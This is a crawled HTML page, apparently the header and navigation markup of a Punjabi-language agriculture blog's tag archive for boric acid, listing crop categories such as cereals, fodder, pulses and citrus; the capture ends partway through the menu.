

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.apnikheti.com/tag/%E0%A8%AC%E0%A9%8B%E0%A8%B0%E0%A8%BF%E0%A8%95-%E0%A8%90%E0%A8%B8%E0%A8%BF%E0%A8%A1/?lang=pa
body_size: 16672
content:

<!DOCTYPE html>
<html lang="pa" prefix="og: http://ogp.me/ns#">
    <head>
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <link rel="icon" href="https://blog.apnikheti.com/wp-content/themes/tortuga/images/logo.png">
        <link rel="profile" href="http://gmpg.org/xfn/11">
        <link rel="pingback" href="https://blog.apnikheti.com/xmlrpc.php">
        <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.6.3/css/font-awesome.min.css">
        <link href="https://fonts.googleapis.com/css?family=Open+Sans:300,300i,400,400i,600,600i,700,700i,800,800i" rel="stylesheet">
        <link rel="stylesheet" href="https://blog.apnikheti.com/wp-content/themes/tortuga/css/bootstrap.min.css" type="text/css" media="screen">
        <title>ਬੋਰਿਕ ਐਸਿਡ Archives - Apnikheti Blog</title>
<style id="editorskit-typography-inline-css"></style><meta name='robots' content='max-image-preview:large' />

<!-- This site is optimized with the Yoast SEO plugin v4.9 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://blog.apnikheti.com/tag/%e0%a8%ac%e0%a9%8b%e0%a8%b0%e0%a8%bf%e0%a8%95-%e0%a8%90%e0%a8%b8%e0%a8%bf%e0%a8%a1/?lang=pa" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="object" />
<meta property="og:title" content="ਬੋਰਿਕ ਐਸਿਡ Archives - Apnikheti Blog" />
<meta property="og:url" content="https://blog.apnikheti.com/tag/%e0%a8%ac%e0%a9%8b%e0%a8%b0%e0%a8%bf%e0%a8%95-%e0%a8%90%e0%a8%b8%e0%a8%bf%e0%a8%a1/?lang=pa" />
<meta property="og:site_name" content="Apnikheti Blog" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="ਬੋਰਿਕ ਐਸਿਡ Archives - Apnikheti Blog" />
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Apnikheti Blog &raquo; Feed" href="https://blog.apnikheti.com/feed/?lang=pa" />
<link rel="alternate" type="application/rss+xml" title="Apnikheti Blog &raquo; Comments Feed" href="https://blog.apnikheti.com/comments/feed/?lang=pa" />
<link rel="alternate" type="application/rss+xml" title="Apnikheti Blog &raquo; ਬੋਰਿਕ ਐਸਿਡ Tag Feed" href="https://blog.apnikheti.com/tag/%e0%a8%ac%e0%a9%8b%e0%a8%b0%e0%a8%bf%e0%a8%95-%e0%a8%90%e0%a8%b8%e0%a8%bf%e0%a8%a1/?lang=pa/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/blog.apnikheti.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.2"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://blog.apnikheti.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='editorskit-frontend-css' href='https://blog.apnikheti.com/wp-content/plugins/block-options/build/style.build.css?ver=1.31.6' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://blog.apnikheti.com/wp-includes/css/classic-themes.min.css?ver=6.2.2' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='es-widget-css-css' href='https://blog.apnikheti.com/wp-content/plugins/email-subscribers/widget/es-widget.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='simple-social-share-main-css' href='https://blog.apnikheti.com/wp-content/plugins/simple-social-share/css/style.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='tooltipster-css-css' href='https://blog.apnikheti.com/wp-content/plugins/simple-social-share/css/tooltipster.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-legacy-dropdown-0-css' href='//blog.apnikheti.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/style.css?ver=1' type='text/css' media='all' />
<style id='wpml-legacy-dropdown-0-inline-css' type='text/css'>
.wpml-ls-statics-shortcode_actions{background-color:#eeeeee;}.wpml-ls-statics-shortcode_actions, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu, .wpml-ls-statics-shortcode_actions a {border-color:#cdcdcd;}.wpml-ls-statics-shortcode_actions a {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions a:hover,.wpml-ls-statics-shortcode_actions a:focus {color:#000000;background-color:#eeeeee;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language>a {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language:hover>a, .wpml-ls-statics-shortcode_actions .wpml-ls-current-language>a:focus {color:#000000;background-color:#eeeeee;}
</style>
<link rel='stylesheet' id='wpml-menu-item-0-css' href='//blog.apnikheti.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-tm-admin-bar-css' href='https://blog.apnikheti.com/wp-content/plugins/wpml-translation-management/res/css/admin-bar-style.css?ver=2.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='cms-navigation-style-base-css' href='https://blog.apnikheti.com/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation-base.css?ver=1.5.2' type='text/css' media='screen' />
<link rel='stylesheet' id='cms-navigation-style-css' href='https://blog.apnikheti.com/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation.css?ver=1.5.2' type='text/css' media='screen' />
<link rel='stylesheet' id='tortuga-stylesheet-css' href='https://blog.apnikheti.com/wp-content/themes/tortuga/style.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://blog.apnikheti.com/wp-content/themes/tortuga/css/genericons/genericons.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='tortuga-default-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C400italic%2C700%2C700italic%7CTitillium+Web%3A400%2C400italic%2C700%2C700italic&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<script type='text/javascript' src='https://blog.apnikheti.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://blog.apnikheti.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://blog.apnikheti.com/wp-content/plugins/simple-social-share/js/jquery.tooltipster.js?ver=6.2.2' id='tooltipster-js-js'></script>
<script type='text/javascript' src='//blog.apnikheti.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/script.js?ver=1' id='wpml-legacy-dropdown-0-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://blog.apnikheti.com/wp-content/themes/tortuga/js/html5shiv.min.js?ver=3.7.3' id='html5shiv-js'></script>
<![endif]-->
<script type='text/javascript' src='https://blog.apnikheti.com/wp-content/themes/tortuga/js/navigation.js?ver=20160719' id='tortuga-jquery-navigation-js'></script>
<link rel="https://api.w.org/" href="https://blog.apnikheti.com/wp-json/" /><link rel="alternate" type="application/json" href="https://blog.apnikheti.com/wp-json/wp/v2/tags/6458" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.apnikheti.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://blog.apnikheti.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.2" />
<meta name="generator" content="WPML ver:4.3.11 stt:1,21,41;" />
		<style type="text/css" id="wp-custom-css">
			
.wp-block-group .wp-block-image figure {
	margin-bottom: 1em;
}

.post-template-default .type-post .entry-content {
	text-align: justify;
}

.post-template-default .type-post .entry-content ul {
    padding: 0 0 0 30px;
}		</style>
		
        <!-- Global site tag (gtag.js) - Google Analytics -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=UA-124500968-6"></script>
        <script>
          window.dataLayer = window.dataLayer || [];
          function gtag(){dataLayer.push(arguments);}
          gtag('js', new Date());

          gtag('config', 'UA-124500968-6');
        </script>
    </head>
    <body class="archive tag tag-6458 post-layout-two-columns post-layout-columns">
        <div id="page" class="hfeed site">
            <header>
                <div class="topStrip">
                    <div class="container">
                        <div class="rightStrip">
                                                        <div class="loginDetails main-nav">
                                <div class="languageSelect">
                                    
<div
	 class="wpml-ls-statics-shortcode_actions wpml-ls wpml-ls-legacy-dropdown js-wpml-ls-legacy-dropdown" id="lang_sel">
	<ul>

		<li tabindex="0" class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-pa wpml-ls-current-language wpml-ls-first-item wpml-ls-last-item wpml-ls-item-legacy-dropdown">
			<a href="#" class="js-wpml-ls-item-toggle wpml-ls-item-toggle lang_sel_sel icl-pa"><img class="wpml-ls-flag iclflag" src="https://blog.apnikheti.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/pa.png" alt=""><span class="wpml-ls-native icl_lang_sel_native">Punjabi</span></a>

			<ul class="wpml-ls-sub-menu">
							</ul>

		</li>

	</ul>
</div>
                                </div>
                            </div>
                                                        
                                                        
                                                    </div>
                    </div>
                </div>
                <div class="container">
                    <div class="headerSection">
                        <div class="logo pull-left">
                            <div id="wrapper">
                                <div class="overlay"></div>
                                <!-- Sidebar -->
                                <nav class="navbar navbar-inverse navbar-fixed-top" id="sidebar-wrapper" role="navigation">
                                    <div class="sidemainwraper">
                                        <ul class="sidebar-nav">
                                            <li class="sidebar-brand"><a href="#">Menu</a>
                                                <button type="button" class="hamburger is-open" data-toggle="offcanvas">
                                                    <span class="hamb-top"></span>
                                                    <span class="hamb-middle"></span>
                                                    <span class="hamb-bottom"></span>
                                                </button>
                                            </li>
                                            <li><a href="https://www.apnikheti.com/home">Home</a></li>
                                            <li class="dropdown">
                                                <a href="#" class="dropdown-toggle" data-toggle="dropdown">Agriculture <span class="caret"></span></a>
                                                <ul class="dropdown-menu" role="menu">
                                                    <li class="dropdown-header">CEREALS</li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/cereals/barley-jow">BARLEY (JOW)</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/cereals/maize-kharif">KHARIF MAIZE</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/cereals/maize-rabi">RABI MAIZE (MAKKI)</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/cereals/oats">OATS</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/cereals/rice">RICE</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/cereals/wheat-kanak-gehu">WHEAT (KANAK/GEHU)</a></li>
                                                    <li class="dropdown-header">FIBRE CROPS</li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/fibre-crops/cotton">COTTON</a></li>

                                                    <li class="dropdown-header">FODDER</li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/fodder/bajra-napier-hybrid">BAJRA NAPIER HYBRID</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/fodder/berseem">BERSEEM</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/fodder/finger-millet">FINGER MILLET</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/fodder/guar">GUAR</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/fodder/guinea-grass">GUINEA GRASS</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/fodder/lucerne">LUCERNE</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/fodder/senji-hybrid">SENJI HYBRID</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/fodder/shaftal">SHAFTAL</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/fodder/sorghum">SORGHUM</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/fodder/teosinte">TEOSINTE</a></li>

                                                    <li class="dropdown-header">GREEN MANURE</li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/green-manure/cowpea">COWPEA</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/green-manure/dhaincha">DHAINCHA</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/green-manure/mesta">MESTA</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/green-manure/sunhemp">SUNHEMP</a></li>

                                                    <li class="dropdown-header">OILSEEDS</li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/oilseeds/groundnut">GROUNDNUT</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/oilseeds/linseed-flax">LINSEED/FLAX</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/oilseeds/mustard">MUSTARD</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/oilseeds/safflower">SAFFLOWER</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/oilseeds/soybean">SOYBEAN</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/oilseeds/sunflower">SUNFLOWER</a></li>

                                                    <li class="dropdown-header">PULSES</li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/pulses/lentil-masur">LENTIL (MASUR)</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/pulses/bengal-gram-chickpea">BENGAL GRAM(CHICKPEA)</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/pulses/green-gram-moong">GREEN GRAM(MOONG)</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/pulses/kidney-bean-rajma">KIDNEY BEAN (RAJMA)</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/pulses/mash-urd">MASH (URD)</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/pulses/pigeon-pea-tur">PIGEON PEA (TUR)</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/pulses/ricebean">RICEBEAN</a></li>
                                                    <!--<li class="dropdown-header">SUGAR AND STARCH CROPS</li>
                                                    <li><a href="index.php?r=site/SingleCrop/id/30">SUGARCANE</a></li>
                                                    <li><a href="index.php?r=site/SingleCrop/id/32">TAPIOCA</a></li>-->

                                                    <li class="dropdown-header">SUGAR AND STARCH CROPS</li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/sugar-and-starch-crops/sugarcane">SUGARCANE</a></li>

                                                </ul>
                                            </li>
                                            <li class="dropdown">
                                                <a href="#" class="dropdown-toggle" data-toggle="dropdown">Horticulture <span class="caret"></span></a>
                                                <ul class="dropdown-menu" role="menu">
                                                    <li class="dropdown-header">CITRUS</li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/citrus/lemon">LEMON</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/citrus/lime-nimboo">LIME (NIMBOO)</a></li>
                                                    

